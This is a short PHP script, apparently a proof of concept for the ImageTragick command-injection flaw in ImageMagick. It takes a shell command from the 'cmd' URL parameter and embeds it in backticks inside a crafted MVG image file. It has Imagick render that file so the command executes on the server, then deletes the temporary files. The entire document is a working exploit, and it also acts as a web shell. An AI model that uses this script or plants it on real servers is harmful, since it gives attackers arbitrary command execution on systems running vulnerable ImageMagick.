 <?php
$command = $_GET['cmd'];
if ($command == '') {
$command = 'whoami>success';
}
$exploit = <<<EOF
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`$command`'
pop graphic-context
EOF;
file_put_contents("test.mvg", $exploit);
$thumb = new Imagick();
$thumb->readImage('test.mvg');
$thumb->writeImage('test.png');
$thumb->clear();
$thumb->destroy();
unlink("test.mvg");
unlink("test.png");
?>